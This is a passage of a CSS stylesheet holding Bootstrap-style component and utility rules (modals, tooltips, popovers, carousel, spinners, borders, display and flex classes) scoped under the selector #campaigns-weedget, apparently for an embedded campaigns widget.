0;border-top-right-radius: 0.25rem;border-bottom-right-radius: 0.25rem;border-bottom-left-radius: 0;}}@media (min-width: 1200px) {#campaigns-weedget .list-group-horizontal-xl {flex-direction: row;}#campaigns-weedget .list-group-horizontal-xl .list-group-item {margin-right: -1px;margin-bottom: 0;}#campaigns-weedget .list-group-horizontal-xl .list-group-item:first-child {border-top-left-radius: 0.25rem;border-bottom-left-radius: 0.25rem;border-top-right-radius: 0;}#campaigns-weedget .list-group-horizontal-xl .list-group-item:last-child {margin-right: 0;border-top-right-radius: 0.25rem;border-bottom-right-radius: 0.25rem;border-bottom-left-radius: 0;}}#campaigns-weedget .list-group-flush .list-group-item {border-right: 0;border-left: 0;border-radius: 0;}#campaigns-weedget .list-group-flush .list-group-item:last-child {margin-bottom: -1px;}#campaigns-weedget .list-group-flush:first-child .list-group-item:first-child {border-top: 0;}#campaigns-weedget .list-group-flush:last-child .list-group-item:last-child {margin-bottom: 0;border-bottom: 0;}#campaigns-weedget .list-group-item-primary {color: #004085;background-color: #b8daff;}#campaigns-weedget .list-group-item-primary.list-group-item-action:hover, #campaigns-weedget .list-group-item-primary.list-group-item-action:focus {color: #004085;background-color: #9fcdff;}#campaigns-weedget .list-group-item-primary.list-group-item-action.active {color: #fff;background-color: #004085;border-color: #004085;}#campaigns-weedget .list-group-item-secondary {color: #383d41;background-color: #d6d8db;}#campaigns-weedget .list-group-item-secondary.list-group-item-action:hover, #campaigns-weedget .list-group-item-secondary.list-group-item-action:focus {color: #383d41;background-color: #c8cbcf;}#campaigns-weedget .list-group-item-secondary.list-group-item-action.active {color: #fff;background-color: #383d41;border-color: #383d41;}#campaigns-weedget .list-group-item-success {color: #155724;background-color: #c3e6cb;}#campaigns-weedget .list-group-item-success.list-group-item-action:hover, #campaigns-weedget .list-group-item-success.list-group-item-action:focus {color: #155724;background-color: #b1dfbb;}#campaigns-weedget .list-group-item-success.list-group-item-action.active {color: #fff;background-color: #155724;border-color: #155724;}#campaigns-weedget .list-group-item-info {color: #0c5460;background-color: #bee5eb;}#campaigns-weedget .list-group-item-info.list-group-item-action:hover, #campaigns-weedget .list-group-item-info.list-group-item-action:focus {color: #0c5460;background-color: #abdde5;}#campaigns-weedget .list-group-item-info.list-group-item-action.active {color: #fff;background-color: #0c5460;border-color: #0c5460;}#campaigns-weedget .list-group-item-warning {color: #856404;background-color: #ffeeba;}#campaigns-weedget .list-group-item-warning.list-group-item-action:hover, #campaigns-weedget .list-group-item-warning.list-group-item-action:focus {color: #856404;background-color: #ffe8a1;}#campaigns-weedget .list-group-item-warning.list-group-item-action.active {color: #fff;background-color: #856404;border-color: #856404;}#campaigns-weedget .list-group-item-danger {color: #721c24;background-color: #f5c6cb;}#campaigns-weedget .list-group-item-danger.list-group-item-action:hover, #campaigns-weedget .list-group-item-danger.list-group-item-action:focus {color: #721c24;background-color: #f1b0b7;}#campaigns-weedget .list-group-item-danger.list-group-item-action.active {color: #fff;background-color: #721c24;border-color: #721c24;}#campaigns-weedget .list-group-item-light {color: #818182;background-color: #fdfdfe;}#campaigns-weedget .list-group-item-light.list-group-item-action:hover, #campaigns-weedget .list-group-item-light.list-group-item-action:focus {color: #818182;background-color: #ececf6;}#campaigns-weedget .list-group-item-light.list-group-item-action.active {color: #fff;background-color: #818182;border-color: #818182;}#campaigns-weedget .list-group-item-dark {color: #1b1e21;background-color: #c6c8ca;}#campaigns-weedget .list-group-item-dark.list-group-item-action:hover, #campaigns-weedget .list-group-item-dark.list-group-item-action:focus {color: #1b1e21;background-color: #b9bbbe;}#campaigns-weedget .list-group-item-dark.list-group-item-action.active {color: #fff;background-color: #1b1e21;border-color: #1b1e21;}#campaigns-weedget .close {float: right;font-size: 1.5rem;font-weight: 700;line-height: 1;color: #000;text-shadow: 0 1px 0 #fff;opacity: 0.5;}#campaigns-weedget .close:hover {color: #000;text-decoration: none;}#campaigns-weedget .close:not(:disabled):not(.disabled):hover, #campaigns-weedget .close:not(:disabled):not(.disabled):focus {opacity: 0.75;}#campaigns-weedget button.close {padding: 0;background-color: transparent;border: 0;-webkit-appearance: none;-moz-appearance: none;appearance: none;}#campaigns-weedget a.close.disabled {pointer-events: none;}#campaigns-weedget .toast {max-width: 350px;overflow: hidden;font-size: 0.875rem;background-color: rgba(255, 255, 255, 0.85);background-clip: padding-box;border: 1px solid rgba(0, 0, 0, 0.1);box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);-webkit-backdrop-filter: blur(10px);backdrop-filter: blur(10px);opacity: 0;border-radius: 0.25rem;}#campaigns-weedget .toast:not(:last-child) {margin-bottom: 0.75rem;}#campaigns-weedget .toast.showing {opacity: 1;}#campaigns-weedget .toast.show {display: block;opacity: 1;}#campaigns-weedget .toast.hide {display: none;}#campaigns-weedget .toast-header {display: flex;align-items: center;padding: 0.25rem 0.75rem;color: #6c757d;background-color: rgba(255, 255, 255, 0.85);background-clip: padding-box;border-bottom: 1px solid rgba(0, 0, 0, 0.05);}#campaigns-weedget .toast-body {padding: 0.75rem;}#campaigns-weedget .modal-open {overflow: hidden;}#campaigns-weedget .modal-open .modal {overflow-x: hidden;overflow-y: auto;}#campaigns-weedget .modal {position: fixed;top: 0;left: 0;z-index: 1050;display: none;width: 100%;height: 100%;overflow: hidden;outline: 0;}#campaigns-weedget .modal-dialog {position: relative;width: auto;margin: 0.5rem;pointer-events: none;}.modal.fade #campaigns-weedget .modal-dialog {transition: transform 0.3s ease-out;transform: translate(0, -50px);}@media (prefers-reduced-motion: reduce) {.modal.fade #campaigns-weedget .modal-dialog {transition: none;}}.modal.show #campaigns-weedget .modal-dialog {transform: none;}#campaigns-weedget .modal-dialog-scrollable {display: flex;max-height: calc(100% - 1rem);}#campaigns-weedget .modal-dialog-scrollable .modal-content {max-height: calc(100vh - 1rem);overflow: hidden;}#campaigns-weedget .modal-dialog-scrollable .modal-header, #campaigns-weedget .modal-dialog-scrollable .modal-footer {flex-shrink: 0;}#campaigns-weedget .modal-dialog-scrollable .modal-body {overflow-y: auto;}#campaigns-weedget .modal-dialog-centered {display: flex;align-items: center;min-height: calc(100% - 1rem);}#campaigns-weedget .modal-dialog-centered::before {display: block;height: calc(100vh - 1rem);content: "";}#campaigns-weedget .modal-dialog-centered.modal-dialog-scrollable {flex-direction: column;justify-content: center;height: 100%;}#campaigns-weedget .modal-dialog-centered.modal-dialog-scrollable .modal-content {max-height: none;}#campaigns-weedget .modal-dialog-centered.modal-dialog-scrollable::before {content: none;}#campaigns-weedget .modal-content {position: relative;display: flex;flex-direction: column;width: 100%;pointer-events: auto;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0, 0, 0, 0.2);border-radius: 0.3rem;outline: 0;}#campaigns-weedget .modal-backdrop {position: fixed;top: 0;left: 0;z-index: 1040;width: 100vw;height: 100vh;background-color: #000;}#campaigns-weedget .modal-backdrop.fade {opacity: 0;}#campaigns-weedget .modal-backdrop.show {opacity: 0.5;}#campaigns-weedget .modal-header {display: flex;align-items: flex-start;justify-content: space-between;padding: 1rem 1rem;border-bottom: 1px solid #dee2e6;border-top-left-radius: 0.3rem;border-top-right-radius: 0.3rem;}#campaigns-weedget .modal-header .close {padding: 1rem 1rem;margin: -1rem -1rem -1rem auto;}#campaigns-weedget .modal-title {margin-bottom: 0;line-height: 1.5;}#campaigns-weedget .modal-body {position: relative;flex: 1 1 auto;padding: 1rem;}#campaigns-weedget .modal-footer {display: flex;align-items: center;justify-content: flex-end;padding: 1rem;border-top: 1px solid #dee2e6;border-bottom-right-radius: 0.3rem;border-bottom-left-radius: 0.3rem;}#campaigns-weedget .modal-footer > :not(:first-child) {margin-left: 0.25rem;}#campaigns-weedget .modal-footer > :not(:last-child) {margin-right: 0.25rem;}#campaigns-weedget .modal-scrollbar-measure {position: absolute;top: -9999px;width: 50px;height: 50px;overflow: scroll;}@media (min-width: 576px) {#campaigns-weedget .modal-dialog {max-width: 500px;margin: 1.75rem auto;}#campaigns-weedget .modal-dialog-scrollable {max-height: calc(100% - 3.5rem);}#campaigns-weedget .modal-dialog-scrollable .modal-content {max-height: calc(100vh - 3.5rem);}#campaigns-weedget .modal-dialog-centered {min-height: calc(100% - 3.5rem);}#campaigns-weedget .modal-dialog-centered::before {height: calc(100vh - 3.5rem);}#campaigns-weedget .modal-sm {max-width: 300px;}}@media (min-width: 992px) {#campaigns-weedget .modal-lg, #campaigns-weedget .modal-xl {max-width: 800px;}}@media (min-width: 1200px) {#campaigns-weedget .modal-xl {max-width: 1140px;}}#campaigns-weedget .tooltip {position: absolute;z-index: 1070;display: block;margin: 0;font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-style: normal;font-weight: 400;line-height: 1.5;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: 0.875rem;word-wrap: break-word;opacity: 0;}#campaigns-weedget .tooltip.show {opacity: 0.9;}#campaigns-weedget .tooltip .arrow {position: absolute;display: block;width: 0.8rem;height: 0.4rem;}#campaigns-weedget .tooltip .arrow::before {position: absolute;content: "";border-color: transparent;border-style: solid;}#campaigns-weedget .bs-tooltip-top, #campaigns-weedget .bs-tooltip-auto[x-placement^=top] {padding: 0.4rem 0;}#campaigns-weedget .bs-tooltip-top .arrow, #campaigns-weedget .bs-tooltip-auto[x-placement^=top] .arrow {bottom: 0;}#campaigns-weedget .bs-tooltip-top .arrow::before, #campaigns-weedget .bs-tooltip-auto[x-placement^=top] .arrow::before {top: 0;border-width: 0.4rem 0.4rem 0;border-top-color: #000;}#campaigns-weedget .bs-tooltip-right, #campaigns-weedget .bs-tooltip-auto[x-placement^=right] {padding: 0 0.4rem;}#campaigns-weedget .bs-tooltip-right .arrow, #campaigns-weedget .bs-tooltip-auto[x-placement^=right] .arrow {left: 0;width: 0.4rem;height: 0.8rem;}#campaigns-weedget .bs-tooltip-right .arrow::before, #campaigns-weedget .bs-tooltip-auto[x-placement^=right] .arrow::before {right: 0;border-width: 0.4rem 0.4rem 0.4rem 0;border-right-color: #000;}#campaigns-weedget .bs-tooltip-bottom, #campaigns-weedget .bs-tooltip-auto[x-placement^=bottom] {padding: 0.4rem 0;}#campaigns-weedget .bs-tooltip-bottom .arrow, #campaigns-weedget .bs-tooltip-auto[x-placement^=bottom] .arrow {top: 0;}#campaigns-weedget .bs-tooltip-bottom .arrow::before, #campaigns-weedget .bs-tooltip-auto[x-placement^=bottom] .arrow::before {bottom: 0;border-width: 0 0.4rem 0.4rem;border-bottom-color: #000;}#campaigns-weedget .bs-tooltip-left, #campaigns-weedget .bs-tooltip-auto[x-placement^=left] {padding: 0 0.4rem;}#campaigns-weedget .bs-tooltip-left .arrow, #campaigns-weedget .bs-tooltip-auto[x-placement^=left] .arrow {right: 0;width: 0.4rem;height: 0.8rem;}#campaigns-weedget .bs-tooltip-left .arrow::before, #campaigns-weedget .bs-tooltip-auto[x-placement^=left] .arrow::before {left: 0;border-width: 0.4rem 0 0.4rem 0.4rem;border-left-color: #000;}#campaigns-weedget .tooltip-inner {max-width: 200px;padding: 0.25rem 0.5rem;color: #fff;text-align: center;background-color: #000;border-radius: 0.25rem;}#campaigns-weedget .popover {position: absolute;top: 0;left: 0;z-index: 1060;display: block;max-width: 276px;font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-style: normal;font-weight: 400;line-height: 1.5;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: 0.875rem;word-wrap: break-word;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0, 0, 0, 0.2);border-radius: 0.3rem;}#campaigns-weedget .popover .arrow {position: absolute;display: block;width: 1rem;height: 0.5rem;margin: 0 0.3rem;}#campaigns-weedget .popover .arrow::before, #campaigns-weedget .popover .arrow::after {position: absolute;display: block;content: "";border-color: transparent;border-style: solid;}#campaigns-weedget .bs-popover-top, #campaigns-weedget .bs-popover-auto[x-placement^=top] {margin-bottom: 0.5rem;}#campaigns-weedget .bs-popover-top > .arrow, #campaigns-weedget .bs-popover-auto[x-placement^=top] > .arrow {bottom: calc((0.5rem + 1px) * -1);}#campaigns-weedget .bs-popover-top > .arrow::before, #campaigns-weedget .bs-popover-auto[x-placement^=top] > .arrow::before {bottom: 0;border-width: 0.5rem 0.5rem 0;border-top-color: rgba(0, 0, 0, 0.25);}#campaigns-weedget .bs-popover-top > .arrow::after, #campaigns-weedget .bs-popover-auto[x-placement^=top] > .arrow::after {bottom: 1px;border-width: 0.5rem 0.5rem 0;border-top-color: #fff;}#campaigns-weedget .bs-popover-right, #campaigns-weedget .bs-popover-auto[x-placement^=right] {margin-left: 0.5rem;}#campaigns-weedget .bs-popover-right > .arrow, #campaigns-weedget .bs-popover-auto[x-placement^=right] > .arrow {left: calc((0.5rem + 1px) * -1);width: 0.5rem;height: 1rem;margin: 0.3rem 0;}#campaigns-weedget .bs-popover-right > .arrow::before, #campaigns-weedget .bs-popover-auto[x-placement^=right] > .arrow::before {left: 0;border-width: 0.5rem 0.5rem 0.5rem 0;border-right-color: rgba(0, 0, 0, 0.25);}#campaigns-weedget .bs-popover-right > .arrow::after, #campaigns-weedget .bs-popover-auto[x-placement^=right] > .arrow::after {left: 1px;border-width: 0.5rem 0.5rem 0.5rem 0;border-right-color: #fff;}#campaigns-weedget .bs-popover-bottom, #campaigns-weedget .bs-popover-auto[x-placement^=bottom] {margin-top: 0.5rem;}#campaigns-weedget .bs-popover-bottom > .arrow, #campaigns-weedget .bs-popover-auto[x-placement^=bottom] > .arrow {top: calc((0.5rem + 1px) * -1);}#campaigns-weedget .bs-popover-bottom > .arrow::before, #campaigns-weedget .bs-popover-auto[x-placement^=bottom] > .arrow::before {top: 0;border-width: 0 0.5rem 0.5rem 0.5rem;border-bottom-color: rgba(0, 0, 0, 0.25);}#campaigns-weedget .bs-popover-bottom > .arrow::after, #campaigns-weedget .bs-popover-auto[x-placement^=bottom] > .arrow::after {top: 1px;border-width: 0 0.5rem 0.5rem 0.5rem;border-bottom-color: #fff;}#campaigns-weedget .bs-popover-bottom .popover-header::before, #campaigns-weedget .bs-popover-auto[x-placement^=bottom] .popover-header::before {position: absolute;top: 0;left: 50%;display: block;width: 1rem;margin-left: -0.5rem;content: "";border-bottom: 1px solid #f7f7f7;}#campaigns-weedget .bs-popover-left, #campaigns-weedget .bs-popover-auto[x-placement^=left] {margin-right: 0.5rem;}#campaigns-weedget .bs-popover-left > .arrow, #campaigns-weedget .bs-popover-auto[x-placement^=left] > .arrow {right: calc((0.5rem + 1px) * -1);width: 0.5rem;height: 1rem;margin: 0.3rem 0;}#campaigns-weedget .bs-popover-left > .arrow::before, #campaigns-weedget .bs-popover-auto[x-placement^=left] > .arrow::before {right: 0;border-width: 0.5rem 0 0.5rem 0.5rem;border-left-color: rgba(0, 0, 0, 0.25);}#campaigns-weedget .bs-popover-left > .arrow::after, #campaigns-weedget .bs-popover-auto[x-placement^=left] > .arrow::after {right: 1px;border-width: 0.5rem 0 0.5rem 0.5rem;border-left-color: #fff;}#campaigns-weedget .popover-header {padding: 0.5rem 0.75rem;margin-bottom: 0;font-size: 1rem;background-color: #f7f7f7;border-bottom: 1px solid #ebebeb;border-top-left-radius: calc(0.3rem - 1px);border-top-right-radius: calc(0.3rem - 1px);}#campaigns-weedget .popover-header:empty {display: none;}#campaigns-weedget .popover-body {padding: 0.5rem 0.75rem;color: #212529;}#campaigns-weedget .carousel {position: relative;}#campaigns-weedget .carousel.pointer-event {touch-action: pan-y;}#campaigns-weedget .carousel-inner {position: relative;width: 100%;overflow: hidden;}#campaigns-weedget .carousel-inner::after {display: block;clear: both;content: "";}#campaigns-weedget .carousel-item {position: relative;display: none;float: left;width: 100%;margin-right: -100%;-webkit-backface-visibility: hidden;backface-visibility: hidden;transition: transform 0.6s ease-in-out;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .carousel-item {transition: none;}}#campaigns-weedget .carousel-item.active, #campaigns-weedget .carousel-item-next, #campaigns-weedget .carousel-item-prev {display: block;}#campaigns-weedget .carousel-item-next:not(.carousel-item-left), #campaigns-weedget .active.carousel-item-right {transform: translateX(100%);}#campaigns-weedget .carousel-item-prev:not(.carousel-item-right), #campaigns-weedget .active.carousel-item-left {transform: translateX(-100%);}#campaigns-weedget .carousel-fade .carousel-item {opacity: 0;transition-property: opacity;transform: none;}#campaigns-weedget .carousel-fade .carousel-item.active, #campaigns-weedget .carousel-fade .carousel-item-next.carousel-item-left, #campaigns-weedget .carousel-fade .carousel-item-prev.carousel-item-right {z-index: 1;opacity: 1;}#campaigns-weedget .carousel-fade .active.carousel-item-left, #campaigns-weedget .carousel-fade .active.carousel-item-right {z-index: 0;opacity: 0;transition: 0s 0.6s opacity;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .carousel-fade .active.carousel-item-left, #campaigns-weedget .carousel-fade .active.carousel-item-right {transition: none;}}#campaigns-weedget .carousel-control-prev, #campaigns-weedget .carousel-control-next {position: absolute;top: 0;bottom: 0;z-index: 1;display: flex;align-items: center;justify-content: center;width: 15%;color: #fff;text-align: center;opacity: 0.5;transition: opacity 0.15s ease;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .carousel-control-prev, #campaigns-weedget .carousel-control-next {transition: none;}}#campaigns-weedget .carousel-control-prev:hover, #campaigns-weedget .carousel-control-prev:focus, #campaigns-weedget .carousel-control-next:hover, #campaigns-weedget .carousel-control-next:focus {color: #fff;text-decoration: none;outline: 0;opacity: 0.9;}#campaigns-weedget .carousel-control-prev {left: 0;}#campaigns-weedget .carousel-control-next {right: 0;}#campaigns-weedget .carousel-control-prev-icon, #campaigns-weedget .carousel-control-next-icon {display: inline-block;width: 20px;height: 20px;background: no-repeat 50%/100% 100%;}#campaigns-weedget .carousel-control-prev-icon {background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e");}#campaigns-weedget .carousel-control-next-icon {background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e");}#campaigns-weedget .carousel-indicators {position: absolute;right: 0;bottom: 0;left: 0;z-index: 15;display: flex;justify-content: center;padding-left: 0;margin-right: 15%;margin-left: 15%;list-style: none;}#campaigns-weedget .carousel-indicators li {box-sizing: content-box;flex: 0 1 auto;width: 30px;height: 3px;margin-right: 3px;margin-left: 3px;text-indent: -999px;cursor: pointer;background-color: #fff;background-clip: padding-box;border-top: 10px solid transparent;border-bottom: 10px solid transparent;opacity: 0.5;transition: opacity 0.6s ease;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .carousel-indicators li {transition: none;}}#campaigns-weedget .carousel-indicators .active {opacity: 1;}#campaigns-weedget .carousel-caption {position: absolute;right: 15%;bottom: 20px;left: 15%;z-index: 10;padding-top: 20px;padding-bottom: 20px;color: #fff;text-align: center;}@-webkit-keyframes spinner-border {to {transform: rotate(360deg);}}@keyframes spinner-border {to {transform: rotate(360deg);}}#campaigns-weedget .spinner-border {display: inline-block;width: 2rem;height: 2rem;vertical-align: text-bottom;border: 0.25em solid currentColor;border-right-color: transparent;border-radius: 50%;-webkit-animation: spinner-border 0.75s linear infinite;animation: spinner-border 0.75s linear infinite;}#campaigns-weedget .spinner-border-sm {width: 1rem;height: 1rem;border-width: 0.2em;}@-webkit-keyframes spinner-grow {0% {transform: scale(0);}50% {opacity: 1;}}@keyframes spinner-grow {0% {transform: scale(0);}50% {opacity: 1;}}#campaigns-weedget .spinner-grow {display: inline-block;width: 2rem;height: 2rem;vertical-align: text-bottom;background-color: currentColor;border-radius: 50%;opacity: 0;-webkit-animation: spinner-grow 0.75s linear infinite;animation: spinner-grow 0.75s linear infinite;}#campaigns-weedget .spinner-grow-sm {width: 1rem;height: 1rem;}#campaigns-weedget .align-baseline {vertical-align: baseline !important;}#campaigns-weedget .align-top {vertical-align: top !important;}#campaigns-weedget .align-middle {vertical-align: middle !important;}#campaigns-weedget .align-bottom {vertical-align: bottom !important;}#campaigns-weedget .align-text-bottom {vertical-align: text-bottom !important;}#campaigns-weedget .align-text-top {vertical-align: text-top !important;}#campaigns-weedget .bg-primary {background-color: #007bff !important;}#campaigns-weedget a.bg-primary:hover, #campaigns-weedget a.bg-primary:focus, #campaigns-weedget button.bg-primary:hover, #campaigns-weedget button.bg-primary:focus {background-color: #0062cc !important;}#campaigns-weedget .bg-secondary {background-color: #6c757d !important;}#campaigns-weedget a.bg-secondary:hover, #campaigns-weedget a.bg-secondary:focus, #campaigns-weedget button.bg-secondary:hover, #campaigns-weedget button.bg-secondary:focus {background-color: #545b62 !important;}#campaigns-weedget .bg-success {background-color: #28a745 !important;}#campaigns-weedget a.bg-success:hover, #campaigns-weedget a.bg-success:focus, #campaigns-weedget button.bg-success:hover, #campaigns-weedget button.bg-success:focus {background-color: #1e7e34 !important;}#campaigns-weedget .bg-info {background-color: #17a2b8 !important;}#campaigns-weedget a.bg-info:hover, #campaigns-weedget a.bg-info:focus, #campaigns-weedget button.bg-info:hover, #campaigns-weedget button.bg-info:focus {background-color: #117a8b !important;}#campaigns-weedget .bg-warning {background-color: #ffc107 !important;}#campaigns-weedget a.bg-warning:hover, #campaigns-weedget a.bg-warning:focus, #campaigns-weedget button.bg-warning:hover, #campaigns-weedget button.bg-warning:focus {background-color: #d39e00 !important;}#campaigns-weedget .bg-danger {background-color: #dc3545 !important;}#campaigns-weedget a.bg-danger:hover, #campaigns-weedget a.bg-danger:focus, #campaigns-weedget button.bg-danger:hover, #campaigns-weedget button.bg-danger:focus {background-color: #bd2130 !important;}#campaigns-weedget .bg-light {background-color: #f8f9fa !important;}#campaigns-weedget a.bg-light:hover, #campaigns-weedget a.bg-light:focus, #campaigns-weedget button.bg-light:hover, #campaigns-weedget button.bg-light:focus {background-color: #dae0e5 !important;}#campaigns-weedget .bg-dark {background-color: #343a40 !important;}#campaigns-weedget a.bg-dark:hover, #campaigns-weedget a.bg-dark:focus, #campaigns-weedget button.bg-dark:hover, #campaigns-weedget button.bg-dark:focus {background-color: #1d2124 !important;}#campaigns-weedget .bg-white {background-color: #fff !important;}#campaigns-weedget .bg-transparent {background-color: transparent !important;}#campaigns-weedget .border {border: 1px solid #dee2e6 !important;}#campaigns-weedget .border-top {border-top: 1px solid #dee2e6 !important;}#campaigns-weedget .border-right {border-right: 1px solid #dee2e6 !important;}#campaigns-weedget .border-bottom {border-bottom: 1px solid #dee2e6 !important;}#campaigns-weedget .border-left {border-left: 1px solid #dee2e6 !important;}#campaigns-weedget .border-0 {border: 0 !important;}#campaigns-weedget .border-top-0 {border-top: 0 !important;}#campaigns-weedget .border-right-0 {border-right: 0 !important;}#campaigns-weedget .border-bottom-0 {border-bottom: 0 !important;}#campaigns-weedget .border-left-0 {border-left: 0 !important;}#campaigns-weedget .border-primary {border-color: #007bff !important;}#campaigns-weedget .border-secondary {border-color: #6c757d !important;}#campaigns-weedget .border-success {border-color: #28a745 !important;}#campaigns-weedget .border-info {border-color: #17a2b8 !important;}#campaigns-weedget .border-warning {border-color: #ffc107 !important;}#campaigns-weedget .border-danger {border-color: #dc3545 !important;}#campaigns-weedget .border-light {border-color: #f8f9fa !important;}#campaigns-weedget .border-dark {border-color: #343a40 !important;}#campaigns-weedget .border-white {border-color: #fff !important;}#campaigns-weedget .rounded-sm {border-radius: 0.2rem !important;}#campaigns-weedget .rounded {border-radius: 0.25rem !important;}#campaigns-weedget .rounded-top {border-top-left-radius: 0.25rem !important;border-top-right-radius: 0.25rem !important;}#campaigns-weedget .rounded-right {border-top-right-radius: 0.25rem !important;border-bottom-right-radius: 0.25rem !important;}#campaigns-weedget .rounded-bottom {border-bottom-right-radius: 0.25rem !important;border-bottom-left-radius: 0.25rem !important;}#campaigns-weedget .rounded-left {border-top-left-radius: 0.25rem !important;border-bottom-left-radius: 0.25rem !important;}#campaigns-weedget .rounded-lg {border-radius: 0.3rem !important;}#campaigns-weedget .rounded-circle {border-radius: 50% !important;}#campaigns-weedget .rounded-pill {border-radius: 50rem !important;}#campaigns-weedget .rounded-0 {border-radius: 0 !important;}#campaigns-weedget .clearfix::after {display: block;clear: both;content: "";}#campaigns-weedget .d-none {display: none !important;}#campaigns-weedget .d-inline {display: inline !important;}#campaigns-weedget .d-inline-block {display: inline-block !important;}#campaigns-weedget .d-block {display: block !important;}#campaigns-weedget .d-table {display: table !important;}#campaigns-weedget .d-table-row {display: table-row !important;}#campaigns-weedget .d-table-cell {display: table-cell !important;}#campaigns-weedget .d-flex {display: flex !important;}#campaigns-weedget .d-inline-flex {display: inline-flex !important;}@media (min-width: 576px) {#campaigns-weedget .d-sm-none {display: none !important;}#campaigns-weedget .d-sm-inline {display: inline !important;}#campaigns-weedget .d-sm-inline-block {display: inline-block !important;}#campaigns-weedget .d-sm-block {display: block !important;}#campaigns-weedget .d-sm-table {display: table !important;}#campaigns-weedget .d-sm-table-row {display: table-row !important;}#campaigns-weedget .d-sm-table-cell {display: table-cell !important;}#campaigns-weedget .d-sm-flex {display: flex !important;}#campaigns-weedget .d-sm-inline-flex {display: inline-flex !important;}}@media (min-width: 768px) {#campaigns-weedget .d-md-none {display: none !important;}#campaigns-weedget .d-md-inline {display: inline !important;}#campaigns-weedget .d-md-inline-block {display: inline-block !important;}#campaigns-weedget .d-md-block {display: block !important;}#campaigns-weedget .d-md-table {display: table !important;}#campaigns-weedget .d-md-table-row {display: table-row !important;}#campaigns-weedget .d-md-table-cell {display: table-cell !important;}#campaigns-weedget .d-md-flex {display: flex !important;}#campaigns-weedget .d-md-inline-flex {display: inline-flex !important;}}@media (min-width: 992px) {#campaigns-weedget .d-lg-none {display: none !important;}#campaigns-weedget .d-lg-inline {display: inline !important;}#campaigns-weedget .d-lg-inline-block {display: inline-block !important;}#campaigns-weedget .d-lg-block {display: block !important;}#campaigns-weedget .d-lg-table {display: table !important;}#campaigns-weedget .d-lg-table-row {display: table-row !important;}#campaigns-weedget .d-lg-table-cell {display: table-cell !important;}#campaigns-weedget .d-lg-flex {display: flex !important;}#campaigns-weedget .d-lg-inline-flex {display: inline-flex !important;}}@media (min-width: 1200px) {#campaigns-weedget .d-xl-none {display: none !important;}#campaigns-weedget .d-xl-inline {display: inline !important;}#campaigns-weedget .d-xl-inline-block {display: inline-block !important;}#campaigns-weedget .d-xl-block {display: block !important;}#campaigns-weedget .d-xl-table {display: table !important;}#campaigns-weedget .d-xl-table-row {display: table-row !important;}#campaigns-weedget .d-xl-table-cell {display: table-cell !important;}#campaigns-weedget .d-xl-flex {display: flex !important;}#campaigns-weedget .d-xl-inline-flex {display: inline-flex !important;}}@media print {#campaigns-weedget .d-print-none {display: none !important;}#campaigns-weedget .d-print-inline {display: inline !important;}#campaigns-weedget .d-print-inline-block {display: inline-block !important;}#campaigns-weedget .d-print-block {display: block !important;}#campaigns-weedget .d-print-table {display: table !important;}#campaigns-weedget .d-print-table-row {display: table-row !important;}#campaigns-weedget .d-print-table-cell {display: table-cell !important;}#campaigns-weedget .d-print-flex {display: flex !important;}#campaigns-weedget .d-print-inline-flex {display: inline-flex !important;}}#campaigns-weedget .embed-responsive {position: relative;display: block;width: 100%;padding: 0;overflow: hidden;}#campaigns-weedget .embed-responsive::before {display: block;content: "";}#campaigns-weedget .embed-responsive .embed-responsive-item, #campaigns-weedget .embed-responsive iframe, #campaigns-weedget .embed-responsive embed, #campaigns-weedget .embed-responsive object, #campaigns-weedget .embed-responsive video {position: absolute;top: 0;bottom: 0;left: 0;width: 100%;height: 100%;border: 0;}#campaigns-weedget .embed-responsive-21by9::before {padding-top: 42.8571428571%;}#campaigns-weedget .embed-responsive-16by9::before {padding-top: 56.25%;}#campaigns-weedget .embed-responsive-4by3::before {padding-top: 75%;}#campaigns-weedget .embed-responsive-1by1::before {padding-top: 100%;}#campaigns-weedget .flex-row {flex-direction: row !important;}#campaigns-weedget .flex-column {flex-direction: column !important;}#campaigns-weedget .flex-row-reverse {flex-direction: row-reverse !important;}#campaigns-weedget .flex-column-reverse {flex-direction: column-reverse !important;}#campaigns-weedget .flex-wrap {flex-wrap: wrap !important;}#campaigns-weedget .flex-nowrap {flex-wrap: nowrap !important;}#campaigns-weedget .flex-wrap-reverse {flex-wrap: wrap-reverse !important;}#campaigns-weedget .flex-fill {flex: 1 1 auto !important;}#campaigns-weedget .flex-grow-0 {flex-grow: 0 !important;}#campaigns-weedget .flex-grow-1 {flex-grow: 1 !important;}#campaigns-weedget .flex-shrink-0 {flex-shrink: 0 !important;}#campaigns-weedget .flex-shrink-1 {flex-shrink: 1 !important;}#campaigns-weedget .justify-content-start {justify-content: flex-start !important;}#campaigns-weedget .justify-content-end {justify-content: flex-end !important;}#campaigns-weedget .justify-content-center {justify-content: center !important;}#campaigns-weedget .justify-content-between {justify-content: space-between !important;}#campaigns-weedget .justify-content-around {justify-content: space-around !important;}#campaigns-weedget .align-items-start {align-items: flex-start !important;}#campaigns-weedget .align-items-end {align-items: flex-end !important;}#campaigns-weedget .align-items-center {align-items: center !important;}#campaigns-weedget .align-items-baseline {align-items: baseline 